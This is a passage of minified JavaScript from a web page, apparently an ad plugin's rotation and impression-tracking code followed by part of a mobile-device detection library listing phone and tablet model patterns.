if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b 